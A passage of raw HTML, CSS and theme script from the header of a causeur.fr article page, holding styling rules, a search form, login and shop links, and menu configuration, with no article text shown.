.td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Rechercher</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window"